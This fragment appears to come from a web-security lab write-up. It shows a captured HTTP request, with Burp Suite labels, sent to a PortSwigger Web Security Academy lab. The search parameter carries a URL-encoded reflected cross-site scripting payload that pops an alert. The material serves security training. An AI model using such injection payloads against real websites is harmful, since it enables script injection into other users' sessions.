 Request:
Send to Repeater
Click Here
GET /?search=%22%3E%3Cscript%3Ealert%28%27hacked%27%29%3B%3C%2Fscript%3E HTTP/2
Host: 0a57003a03432b248073bc0600ce0025.web-security-academy.net
Cookie: [ ...snip... ]
Sec-Ch-Ua: "Brave";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a57003a03432b248073bc0600ce0025.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive